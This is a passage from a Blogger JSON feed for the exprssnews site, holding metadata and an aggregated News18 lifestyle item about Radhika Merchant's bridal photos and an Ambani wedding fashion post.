Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});